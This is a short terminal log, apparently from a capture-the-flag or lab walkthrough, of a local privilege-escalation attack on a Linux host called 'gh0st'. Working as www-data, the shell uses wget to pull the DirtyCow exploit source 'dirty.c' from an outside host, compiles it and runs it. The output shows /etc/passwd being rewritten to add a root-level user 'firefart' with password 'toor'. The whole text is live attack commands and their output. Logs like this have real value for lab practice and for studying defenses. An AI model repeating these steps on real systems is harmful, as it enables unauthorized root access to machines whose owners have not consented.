 www-data@gh0st:/dev/shm$ wget http://10.11.0.42/dirty.c
wget http://10.11.0.42/dirty.c
--2020-02-25 12:15:05--  http://10.11.0.42/dirty.c
Connecting to 10.11.0.42:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4819 (4.7K) [text/plain]
Saving to: `dirty.c'
100%[======================================>] 4,819       --.-K/s   in 0.02s
2020-02-25 12:15:06 (207 KB/s) - `dirty.c' saved [4819/4819]
www-data@gh0st:/dev/shm$ gcc-4.4 -pthread dirty.c -o dirty -lcrypt
gcc-4.4 -pthread dirty.c -o dirty -lcrypt
www-data@gh0st:/dev/shm$ ./dirty
./dirty
/etc/passwd successfully backed up to /dev/shm/passwd.bak
Please enter the new password: toor
Complete line:
firefart:fioaKmuWSeBhQ:0:0:pwned:/root:/bin/bash
mmap: b7722000